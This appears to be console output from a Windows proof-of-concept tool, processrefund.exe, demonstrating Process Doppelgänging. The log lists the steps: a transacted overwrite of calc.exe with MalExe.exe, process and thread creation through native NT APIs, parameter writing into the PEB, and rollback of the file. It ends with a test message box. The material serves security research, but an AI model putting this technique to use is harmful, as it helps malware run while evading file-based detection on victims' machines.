 C:\test>processrefund.exe calc.exe MalExe.exe
[+] Got ntdll.dll at 0x77580000
[+] Got NtCreateSection at 0x00000000775D1750
[+] Created a transaction, handle 0x20
[+] CreateFileTransacted on C:\test\calc.exe, handle 0x24
[+] opened malexe.exe, handle 0x28
[+] malexe size is 0xefa00
[+] allocated 0xefa00 bytes
[+] read malexe.exe to buffer
[+] over wrote C:\test\calc.exe in transcation
[+] created a section with our new malicious C:\test\calc.exe
[+] Got NtCreateProcessEx 0x00000000775D1780
[+] Created our process, handle 0x30
[+] our new process oep is 0x140058f28
[+] Got NtCreateThreadEx 0x00000000775D1D30
[+] Got RtlCreateProcessParametersEx 0x00000000775B92D0
[+] creating Process Parameters at 0x000000000055FAC0
[+] creating memory at process for our paramters 0x00550000
[+] writing our paramters to the process
[+] Got NtQueryInformationProcess 0x00000000775D1440
[+] writing our paramters to the process peb 0x000007FFFFFD6000
[+] Thread created with handle 34
[+] rolling back the original C:\test\calc.exe
Message title
Message body
确定